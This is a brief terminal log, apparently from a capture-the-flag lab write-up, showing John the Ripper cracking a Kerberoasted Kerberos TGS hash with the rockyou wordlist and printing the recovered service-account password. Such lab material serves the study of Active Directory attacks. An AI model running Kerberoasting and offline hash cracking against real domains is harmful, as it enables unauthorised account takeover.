 root@ip-10-10-7-104:~/vulnnetroasted# john keberoast.hash --wordlist=`locate rockyou.txt`
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
ry=ibfkfv,s6h,   (?)
1g 0:00:00:06 DONE (2023-08-31 02:54) 0.1485g/s 610443p/s 610443c/s 610443C/s ryan0317..ry=i;iiI
Use the "--show" option to display all of the cracked passwords reliably
Session completed.